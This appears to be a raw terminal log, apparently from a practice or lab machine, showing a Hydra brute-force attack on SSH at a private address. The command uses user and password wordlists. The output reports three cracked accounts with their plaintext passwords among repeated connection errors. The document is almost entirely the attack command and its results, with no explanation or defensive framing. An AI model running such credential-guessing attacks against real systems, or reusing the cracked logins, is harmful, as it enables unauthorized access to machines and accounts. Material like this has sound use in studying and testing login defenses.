 root@yichen:~/Desktop# hydra -L user.txt -w 10 -P pass.txt -t 10 -v 192.168.149.171 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-25 10:33:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 289 login tries (l:17/p:17), ~29 tries per task
[DATA] attacking ssh://192.168.149.171:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://scoots@192.168.149.171:22
[INFO] Successful, password authentication is supported by ssh://192.168.149.171:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 9
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
[22][ssh] host: 192.168.149.171   login: chandlerb   password: UrAG0D!
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 8
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 2
[22][ssh] host: 192.168.149.171   login: janitor   password: Ilovepeepee
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[22][ssh] host: 192.168.149.171   login: joeyt   password: Passw0rd
[STATUS] 241.00 tries/min, 241 tries in 00:01h, 48 to do in 00:01h, 10 active
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[STATUS] attack finished for 192.168.149.171 (waiting for children to complete tests)